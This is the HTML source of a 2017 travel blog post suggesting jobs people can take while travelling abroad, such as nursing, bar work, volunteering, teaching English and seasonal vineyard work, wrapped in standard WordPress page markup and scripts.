

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.theworldiscalling.com/working-around-world/
body_size: 12037
content:
<!DOCTYPE html><html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<link rel="stylesheet" href="https://www.theworldiscalling.com/wp-content/themes/NewsWay/lib/css/reset.css" type="text/css" media="screen, projection" />
<link rel="stylesheet" href="https://www.theworldiscalling.com/wp-content/themes/NewsWay/lib/css/defaults.css" type="text/css" media="screen, projection" />
<!--[if lt IE 8]><link rel="stylesheet" href="https://www.theworldiscalling.com/wp-content/themes/NewsWay/lib/css/ie.css" type="text/css" media="screen, projection" /><![endif]-->

<link rel="stylesheet" href="https://www.theworldiscalling.com/wp-content/themes/NewsWay/style.css" type="text/css" media="screen, projection" />

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Working Around The World, What Could You Do - The World Is Calling</title>
	<meta name="description" content="For many people who want to travel the world, they feel as though they are stuck at home because of their job. Thankfully we live in a world" />
	<link rel="canonical" href="https://www.theworldiscalling.com/working-around-world/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Working Around The World, What Could You Do - The World Is Calling" />
	<meta property="og:description" content="For many people who want to travel the world, they feel as though they are stuck at home because of their job. Thankfully we live in a world" />
	<meta property="og:url" content="https://www.theworldiscalling.com/working-around-world/" />
	<meta property="og:site_name" content="The World Is Calling" />
	<meta property="article:published_time" content="2017-09-05T01:34:24+00:00" />
	<meta property="article:modified_time" content="2018-07-17T00:25:32+00:00" />
	<meta property="og:image" content="https://www.theworldiscalling.com/wp-content/uploads/2017/09/Backpacking_in_Grand_Teton_NP-NPS.jpg" />
	<meta property="og:image:width" content="1600" />
	<meta property="og:image:height" content="1060" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.theworldiscalling.com/working-around-world/","url":"https://www.theworldiscalling.com/working-around-world/","name":"Working Around The World, What Could You Do - The World Is Calling","isPartOf":{"@id":"https://www.theworldiscalling.com/#website"},"primaryImageOfPage":{"@id":"https://www.theworldiscalling.com/working-around-world/#primaryimage"},"image":{"@id":"https://www.theworldiscalling.com/working-around-world/#primaryimage"},"thumbnailUrl":"https://www.theworldiscalling.com/wp-content/uploads/2017/09/Backpacking_in_Grand_Teton_NP-NPS.jpg","datePublished":"2017-09-05T01:34:24+00:00","dateModified":"2018-07-17T00:25:32+00:00","author":{"@id":""},"description":"For many people who want to travel the world, they feel as though they are stuck at home because of their job. Thankfully we live in a world","breadcrumb":{"@id":"https://www.theworldiscalling.com/working-around-world/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.theworldiscalling.com/working-around-world/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.theworldiscalling.com/working-around-world/#primaryimage","url":"https://www.theworldiscalling.com/wp-content/uploads/2017/09/Backpacking_in_Grand_Teton_NP-NPS.jpg","contentUrl":"https://www.theworldiscalling.com/wp-content/uploads/2017/09/Backpacking_in_Grand_Teton_NP-NPS.jpg","width":1600,"height":1060},{"@type":"BreadcrumbList","@id":"https://www.theworldiscalling.com/working-around-world/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.theworldiscalling.com/"},{"@type":"ListItem","position":2,"name":"Working Around The World, What Could You Do"}]},{"@type":"WebSite","@id":"https://www.theworldiscalling.com/#website","url":"https://www.theworldiscalling.com/","name":"The World Is Calling","description":"A Travel Blog","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.theworldiscalling.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":""}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//getsocialbuttons.kz' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.theworldiscalling.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=2bfec8b21c61df45bbd064bbf9839aa9"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.theworldiscalling.com/wp-includes/css/dist/block-library/style.min.css?ver=2bfec8b21c61df45bbd064bbf9839aa9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.theworldiscalling.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.theworldiscalling.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.theworldiscalling.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.theworldiscalling.com/wp-content/plugins/related-posts-thumbnails/assets/js/front.min.js?ver=4.3.1" id="rpt_front_style-js"></script>
<script type="text/javascript" src="https://www.theworldiscalling.com/wp-content/plugins/related-posts-thumbnails/assets/js/lazy-load.js?ver=4.3.1" id="rpt-lazy-load-js"></script>
<script type="text/javascript" src="https://www.theworldiscalling.com/wp-content/plugins/wp-hide-post/public/js/wp-hide-post-public.js?ver=2.0.10" id="wp-hide-post-js"></script>
<script type="text/javascript" src="https://www.theworldiscalling.com/wp-content/themes/NewsWay/lib/js/superfish.js?ver=2bfec8b21c61df45bbd064bbf9839aa9" id="superfish-js"></script>
<script type="text/javascript" src="https://www.theworldiscalling.com/wp-content/themes/NewsWay/lib/js/jquery.mobilemenu.js?ver=2bfec8b21c61df45bbd064bbf9839aa9" id="mobilemenu-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=63196f25a4cf5e001279ba0e" id="googleanalytics-platform-sharethis-js"></script>
<link rel="https://api.w.org/" href="https://www.theworldiscalling.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.theworldiscalling.com/wp-json/wp/v2/posts/1423" />
<link rel='shortlink' href='https://www.theworldiscalling.com/?p=1423' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.theworldiscalling.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theworldiscalling.com%2Fworking-around-world%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.theworldiscalling.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theworldiscalling.com%2Fworking-around-world%2F&#038;format=xml" />
<!-- FAVHERO FAVICON START --><!-- For iPad with high-resolution Retina display running iOS ≥ 7: --><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://www.theworldiscalling.com/wp-content/uploads/2014/10/favicon-152.png"><!-- Standard: --><link rel="icon" sizes="152x152" href="https://www.theworldiscalling.com/wp-content/uploads/2014/10/favicon-152.png"><meta name="msapplication-TileColor" content="#FFFFFF"><meta name="msapplication-TileImage" content="https://www.theworldiscalling.com/wp-content/uploads/2014/10/favicon-144.png"><!-- For iPad with high-resolution Retina display running iOS ≤ 6: --><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.theworldiscalling.com/wp-content/uploads/2014/10/favicon-144.png"><!-- For iPhone with high-resolution Retina display running iOS ≥ 7: --><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://www.theworldiscalling.com/wp-content/uploads/2014/10/favicon-120.png"><!-- For first- and second-generation iPad: --><link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://www.theworldiscalling.com/wp-content/uploads/2014/10/favicon-72.png"><!-- For non-Retina iPhone, iPod Touch, and Android 2.1+ devices: --><link rel="apple-touch-icon-precomposed" href="https://www.theworldiscalling.com/wp-content/uploads/2014/10/favicon-57.png"><!-- FAVHERO FAVICON END -->        <style>
            #related_posts_thumbnails li {
                border-right: 1px solid #DDDDDD;
                background-color: #FFFFFF            }

            #related_posts_thumbnails li:hover {
                background-color: #EEEEEF;
            }

            .relpost_content {
                font-size: 12px;
                color: #333333;
            }

            .relpost-block-single {
                background-color: #FFFFFF;
                border-right: 1px solid #DDDDDD;
                border-left: 1px solid #DDDDDD;
                margin-right: -1px;
            }

            .relpost-block-single:hover {
                background-color: #EEEEEF;
            }
        </style>

        <link type="text/css" rel="stylesheet" href="https://www.theworldiscalling.com/wp-content/plugins/social-widget/style.css"/><link rel="shortcut icon" href="https://www.theworldiscalling.com/wp-content/uploads/2014/10/The-world-is-calling.png" type="image/x-icon" />
<link rel="alternate" type="application/rss+xml" title="The World Is Calling RSS Feed" href="https://www.theworldiscalling.com/feed/" />
<link rel="pingback" href="https://www.theworldiscalling.com/xmlrpc.php" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #d4d2df; background-image: url("https://www.theworldiscalling.com/wp-content/uploads/2014/10/Background2.jpg"); background-position: center top; background-size: auto; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="author" href="https://plus.google.com/102796026567313102990/posts"/>

</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1423 single-format-standard custom-background wp-theme-NewsWay">

<div id="container">

    <div class="clearfix">
        			<div class="menu-primary-container"><ul id="menu-top-menu" class="menus menu-primary"><li id="menu-item-99" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-99"><a href="https://www.theworldiscalling.com/">Home</a></li>
<li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97"><a href="https://www.theworldiscalling.com/about/">About</a></li>
<li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://www.theworldiscalling.com/your-turn/">Your Turn!</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://www.theworldiscalling.com/contact-us/">Contact Us</a></li>
</ul></div>              <!--.primary menu--> 	
                
        <div id="topsearch">
             
<div id="search" title="Type and hit enter">
    <form method="get" id="searchform" action="https://www.theworldiscalling.com/"> 
        <input type="text" value="Search" 
            name="s" id="s"  onblur="if (this.value == '')  {this.value = 'Search';}"  
            onfocus="if (this.value == 'Search') {this.value = '';}" 
        />
    </form>
</div><!-- #search -->        </div>
    </div>
    

    <div id="header">
    
        <div class="logo">
         
            <a href="https://www.theworldiscalling.com"><img src="https://www.theworldiscalling.com/wp-content/uploads/2014/10/The-world-is-calling.jpg" alt="The World Is Calling" title="The World Is Calling" /></a>
         
        </div><!-- .logo -->

        <div class="header-right">
             
        </div><!-- .header-right -->
        
    </div><!-- #header -->
    
            <div class="clearfix">
            			<div class="menu-secondary-container"><ul id="menu-main-menu" class="menus menu-secondary"><li id="menu-item-968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-968"><a href="https://www.theworldiscalling.com/north-america/">North America</a></li>
<li id="menu-item-964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-964"><a href="https://www.theworldiscalling.com/caribbean/">Caribbean</a></li>
<li id="menu-item-965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-965"><a href="https://www.theworldiscalling.com/central-america/">Central America</a></li>
<li id="menu-item-970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-970"><a href="https://www.theworldiscalling.com/south-america/">South America</a></li>
<li id="menu-item-962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-962"><a href="https://www.theworldiscalling.com/africa/">Africa</a></li>
<li id="menu-item-966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-966"><a href="https://www.theworldiscalling.com/europe/">Europe</a></li>
<li id="menu-item-967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-967"><a href="https://www.theworldiscalling.com/middle-east/">Middle East</a></li>
<li id="menu-item-963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-963"><a href="https://www.theworldiscalling.com/asia/">Asia</a></li>
<li id="menu-item-969" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-969"><a href="https://www.theworldiscalling.com/pacific/">Pacific</a></li>
</ul></div>              <!--.secondary menu--> 	
                </div>
    
    <div id="main">
    
            
        <div id="content">
            
                    
            
    <div class="post post-single clearfix post-1423 type-post status-publish format-standard has-post-thumbnail hentry category-tips tag-foreign-jobs tag-travel tag-traveling tag-work-abroad tag-working-abroad" id="post-1423">
    
        <h2 class="title">Working Around The World, What Could You Do</h2>
        
        <div class="postmeta-primary">
    
            <span class="meta_date">September 5, 2017</span>
           &nbsp; <span class="meta_categories"><a href="https://www.theworldiscalling.com/tips/" rel="category tag">Tips</a></span>
    
                 
        </div>
        
        <div class="entry clearfix">
            
            
            <p><b></b>For many people who want to travel the world, they feel as though they are stuck at home because of their job. Thankfully we live in a world where we are more connected than we have ever been and that gives us the chance to take that job and find it somewhere else on the planet. Taking the skills that you have to another country can greatly help you to realize your dreams of traveling the world, and it will also help those that you have decided to work with. Even if you don’t have a job but you need to find one abroad in order to travel, here are some ideas for you.</p>
<p><a href="https://www.theworldiscalling.com/wp-content/uploads/2017/09/Camping-and-Backpacking-page_-image-w-cred-cap_-1200w_-red-tent-and-camper_3.jpg"><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-1424" src="https://www.theworldiscalling.com/wp-content/uploads/2017/09/Camping-and-Backpacking-page_-image-w-cred-cap_-1200w_-red-tent-and-camper_3.jpg" alt="Camping-and-Backpacking-page_-image-w-cred-cap_-1200w_-red-tent-and-camper_3" width="1200" height="675" srcset="https://www.theworldiscalling.com/wp-content/uploads/2017/09/Camping-and-Backpacking-page_-image-w-cred-cap_-1200w_-red-tent-and-camper_3.jpg 1200w, https://www.theworldiscalling.com/wp-content/uploads/2017/09/Camping-and-Backpacking-page_-image-w-cred-cap_-1200w_-red-tent-and-camper_3-300x169.jpg 300w, https://www.theworldiscalling.com/wp-content/uploads/2017/09/Camping-and-Backpacking-page_-image-w-cred-cap_-1200w_-red-tent-and-camper_3-768x432.jpg 768w, https://www.theworldiscalling.com/wp-content/uploads/2017/09/Camping-and-Backpacking-page_-image-w-cred-cap_-1200w_-red-tent-and-camper_3-1024x576.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a></p>
<p><b>Nursing</b></p>
<p>Nursing is a highly desirable profession around the world and if you have the skills, you can find travel nursing jobs with absolute ease. The reason for the appeal of nurses that were trained in the United States is twofold, firstly because there is a great lack of nurses in many countries around the world, and secondly because the US is considered a privileged place to train as a medical professional and there are many who want to learn from these skills. No matter if you attend a <a href="https://www.gmercyu.edu/academics/schools/school-of-nursing-and-health-professions" target="_blank" rel="noopener"> nursing school in Philadelphia </a>, Los Angeles, or Honolulu, the training you receive in American based nursing programs is looked at favorably by employers worldwide</p>
<p><b>Bar Work</b></p>
<p>If you are just looking to travel around the world, hopping from country to country, you should look at something temporary such as bar work. There are bars all over the world, staff turnover is usually pretty high and you do not need too many skills to get a job there.</p>
<p><b>Volunteering</b></p>
<p>If you want to do some good in the world whilst you travel through, why not look into the possibility of volunteering with a charity. Regardless of what your passion is, there are charities all over the world that you could help from conservation projects to feeding the hungry, animal rights work and regeneration projects. The key is to work out what it is you want to do and then identify if it falls in line with where in the world you wish to go.</p>
<p><b>Teaching</b></p>
<p>Teaching english is something that many young people find to be the best way of living their travel dreams and doing something good at the same time. Because of the ways in which education works in some countries such as Thailand and Vietnam, you can teach with only a basic qualification and you won’t need to study very long at all. Not only will you be able to travel the world but you can help to educate a great many young students.</p>
<p><b>Vineyards</b></p>
<p>The vineyards of <a href="https://www.theworldiscalling.com/europe/">Europe</a> and <a href="https://www.theguardian.com/travel/southamerica">South America</a> in particular have become very popular in recent years for gap year students and travelers. Vineyards are very much seasonal and this plays perfectly into the hands of anyone who is looking to travel but does not want to be stuck down to a job for the rest of their life. If you are interested in this then be sure to check online for when the vineyards are in their working seasons.</p>
